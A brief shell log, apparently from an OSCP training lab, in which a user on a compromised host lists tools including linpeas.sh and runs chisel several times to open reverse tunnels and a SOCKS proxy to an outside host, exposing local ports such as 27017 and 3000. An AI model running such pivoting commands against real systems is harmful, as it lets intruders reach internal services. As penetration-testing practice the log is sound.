 Last login: Thu Aug 24 01:50:03 2023 from 192.168.49.113
malika@oscp:~$ id
uid=1000(malika) gid=1000(malika) groups=1000(malika)
malika@oscp:~$ ls
chisel_kali  linpeas.sh  local.txt  snap
malika@oscp:~$ ./chisel_kali client 192.168.49.113:8081 R:socks
^Cmalika@oscp:~$ ./chisel_kali client 192.168.49.113:21 R:socks
^Cmalika@oscp:~$ ./chisel_kali client 192.168.49.113:21 R:27001:127.0.0.1:27001
^Cmalika@oscp:~$ ./chisel_kali client 192.168.49.113:21 R:27017:127.0.0.1:27017
^Cmalika@oscp:~$ ./chisel_kali client 192.168.49.113:21 R:3000:127.0.0.1:3000